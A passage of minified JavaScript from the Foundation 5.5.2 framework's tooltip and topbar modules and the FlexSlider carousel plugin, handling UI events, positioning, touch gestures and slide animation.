l=n(t(".open["+i.attr_name()+"]")[0]);i.hide(l)}/enter|over/i.test(e.type)?a(this,o):"mouseout"===e.type||"mouseleave"===e.type?s(this,o):a(this,o,!0)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(e){if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;"touch"==t(this).data("tooltip-open-event-type")&&"mouseleave"==e.type||("mouse"==t(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(e.type)?i.convert_to_touch(t(this)):s(this,t(this)))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(t){s(this,n(this))})},ie_touch:function(t){return!1},showTip:function(t){var e=this.getTip(t);if(this.should_show(t,e))return this.show(t)},getTip:function(e){var i=this.selector(e),n=t.extend({},this.settings,this.data_options(e)),a=null;return i&&(a=this.S('span[data-selector="'+i+'"]'+n.tooltip_class)),"object"==typeof a&&a},selector:function(t){var e=t.attr(this.attr_name())||t.attr("data-selector");return"string"!=typeof e&&(e=this.random_str(6),t.attr("data-selector",e).attr("aria-describedby",e)),e},create:function(i){var n=this,a=t.extend({},this.settings,this.data_options(i)),s=this.settings.tip_template;"string"==typeof a.tip_template&&e.hasOwnProperty(a.tip_template)&&(s=e[a.tip_template]);var o=t(s(this.selector(i),t("<div></div>").html(i.attr("title")).html())),r=this.inheritable_classes(i);o.addClass(r).appendTo(a.append_to),Modernizr.touch&&(o.append('<span class="tap-to-close">'+a.touch_close_text+"</span>"),o.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(t){n.hide(i)})),i.removeAttr("title").attr("title","")},reposition:function(e,i,n){var a,s,o,r;if(i.css("visibility","hidden").show(),a=e.data("width"),o=(s=i.children(".nub")).outerHeight(),s.outerHeight(),this.small()?i.css({width:"100%"}):i.css({width:a||"auto"}),r=function(t,e,i,n,a,s){return t.css({top:e||"auto",bottom:n||"auto",left:a||"auto",right:i||"auto"}).end()},r(i,e.offset().top+e.outerHeight()+10,"auto","auto",e.offset().left),this.small())r(i,e.offset().top+e.outerHeight()+10,"auto","auto",12.5,t(this.scope).width()),i.addClass("tip-override"),r(s,-o,"auto","auto",e.offset().left);else{var l=e.offset().left;Foundation.rtl&&(s.addClass("rtl"),l=e.offset().left+e.outerWidth()-i.outerWidth()),r(i,e.offset().top+e.outerHeight()+10,"auto","auto",l),s.attr("style")&&s.removeAttr("style"),i.removeClass("tip-override"),n&&n.indexOf("tip-top")>-1?(Foundation.rtl&&s.addClass("rtl"),r(i,e.offset().top-i.outerHeight(),"auto","auto",l).removeClass("tip-override")):n&&n.indexOf("tip-left")>-1?(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left-i.outerWidth()-o).removeClass("tip-override"),s.removeClass("rtl")):n&&n.indexOf("tip-right")>-1&&(r(i,e.offset().top+e.outerHeight()/2-i.outerHeight()/2,"auto","auto",e.offset().left+e.outerWidth()+o).removeClass("tip-override"),s.removeClass("rtl"))}i.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(e){var i=t.extend({},this.settings,this.data_options(e)),n=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(i.additional_inheritable_classes),a=e.attr("class"),s=a?t.map(a.split(" "),function(e,i){if(-1!==t.inArray(e,n))return e}).join(" "):"";return t.trim(s)},convert_to_touch:function(e){var i=this,n=i.getTip(e),a=t.extend({},i.settings,i.data_options(e));0===n.find(".tap-to-close").length&&(n.append('<span class="tap-to-close">'+a.touch_close_text+"</span>"),n.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(t){i.hide(e)})),e.data("tooltip-open-event-type","touch")},show:function(t){var e=this.getTip(t);"touch"==t.data("tooltip-open-event-type")&&this.convert_to_touch(t),this.reposition(t,e,t.attr("class")),t.addClass("open"),e.fadeIn(150)},hide:function(t){var e=this.getTip(t);e.fadeOut(150,function(){e.find(".tap-to-close").remove(),e.off("click.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),t.removeClass("open")})},off:function(){var e=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(i){t("["+e.attr_name()+"]").eq(i).attr("title",t(this).text())}).remove()},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each(function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")})},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,s=matchMedia(Foundation.media_queries.medium).matches,o=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||s||o)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&s)||o)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&s&&o)))},toggle:function(i){var n,a=this,s=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),o=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(o.css({right:"0%"}),t(">.name",o).css({right:"100%"})):(o.css({left:"0%"}),t(">.name",o).css({left:"100%"})),a.S("li.moved",o).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),s.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(s.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),s)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(t){t.preventDefault(),n.toggle(this)}).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(e){var i=a(this),s=a(e.target),o=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");s.data("revealId")?n.toggle():n.breakpoint()||o.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===s[0].nodeName&&s.parent().hasClass("has-dropdown")&&e.preventDefault()))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),o.addClass("moved"),n.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}}),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle(function(){n.resize.call(n)},50)).trigger("resize.fndtn.topbar").load(function(){a(this).trigger("resize.fndtn.topbar")}),a("body").off(".topbar").on("click.fndtn.topbar",function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")}),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),s=i.find("section, .top-bar-section"),o=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=o.parent();i.data("index",i.data("index")-1),n.rtl?(s.css({right:-100*i.data("index")+"%"}),s.find(">.name").css({right:100*i.data("index")+"%"})):(s.css({left:-100*i.data("index")+"%"}),s.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout(function(){o.removeClass("moved")},300)}),a(this.scope).find(".dropdown a").focus(function(){t(this).parents(".has-dropdown").addClass("hover")}).blur(function(){t(this).parents(".has-dropdown").removeClass("hover")})},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each(function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),s=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var o=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),o&&t.toggle(n)}t.is_sticky(n,s,a)&&(s.hasClass("fixed")?(s.removeClass("fixed"),e=s.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),s.addClass("fixed")):(e=s.offset().top,n.data("stickyoffset",e)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each(function(){var e,a=i.S(this),s=a.siblings(".dropdown"),o=a.attr("href");s.find(".title.back").length||(e=1==n.mobile_show_parent_link&&o?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+o+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),s.prepend(e))}),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each(function(){i+=n.S(this).outerHeight(!0)}),i},sticky:function(){var t=this;this.S(e).on("scroll",function(){t.update_sticky_positioning()})},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var s,o=a.vars.namespace,r=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||r||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(t,e,i,n){t.preventDefault();var s=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(o+"active-slide").eq(a.currentItem).addClass(o+"active-slide"),r?(i._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(c,function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(o+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(o+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",s=1;if(a.controlNavScaffold=t('<ol class="'+o+"control-nav "+o+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+s+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+o+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),s++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(o+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+o+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(o+"active").eq(a.animatingTo).addClass(o+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+o+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+o+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(o+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()})},update:function(){var t=o+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+o+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+o+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+o+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+o+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+o+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?o+"pause":o+"play"),a.pausePlay.bind(c,function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(o+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()})},update:function(t){"play"===t?a.pausePlay.removeClass(o+"pause").addClass(o+"play").html(a.vars.playText):a.pausePlay.removeClass(o+"play").addClass(o+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,s,o,l,c,d,m,g=!1,v=0,_=0,b=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",function(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),i._gesture.addPointer(t.pointerId),b=0,s=u?a.h:a.w,l=Number(new Date),n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s)},!1),i._slider=a,i.addEventListener("MSGestureChange",function(t){t.stopPropagation();var e=t.target._slider;if(e){var a=-t.translationX,r=-t.translationY;if(b+=u?r:a,o=(e.vars.rtl?-1:1)*b,g=u?Math.abs(b)<Math.abs(-a):Math.abs(b)<Math.abs(-r),t.detail===t.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){i._gesture.stop()});(!g||Number(new Date)-l>500)&&(t.preventDefault(),!p&&e.transitions&&(e.vars.animationLoop||(o=b/(0===e.currentSlide&&b<0||e.currentSlide===e.last&&b>0?Math.abs(b)/s+2:1)),e.setProps(n+o,"setTouch")))}},!1),i.addEventListener("MSGestureEnd",function(i){i.stopPropagation();var a=i.target._slider;if(a){if(a.animatingTo===a.currentSlide&&!g&&null!==o){var r=h?-o:o,c=r>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(c)&&(Number(new Date)-l<550&&Math.abs(r)>50||Math.abs(r)>s/2)?a.flexAnimate(c,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}t=null,e=null,o=null,n=null,b=0}},!1)):(c=function(o){a.animating?o.preventDefault():(window.navigator.msPointerEnabled||1===o.touches.length)&&(a.pause(),s=u?a.h:a.w,l=Number(new Date),v=o.touches[0].pageX,_=o.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*s:(a.currentSlide+a.cloneOffset)*s,t=u?_:v,e=u?v:_,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,_=i.touches[0].pageY,o=u?t-_:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(o)<Math.abs(v-e):Math.abs(o)<Math.abs(_-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(o/=0===a.currentSlide&&o<0||a.currentSlide===a.last&&o>0?Math.abs(o)/s+2:1),a.setProps(n+o,"setTouch")))},m=function(r){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==o){var c=h?-o:o,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>s/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,o=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(s),s=setTimeout(function(){d=""},3e3)}},a.flexAnimate=function(e,i,n,s,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||n)&&a.is(":visible")){if(m&&s){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(b)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,_,b=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(_=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:_):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*b:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*b:h?(a.count-1-e+a.cloneOffset)*b:(e+a.cloneOffset)*b,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(b)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(b)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(b)})}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.s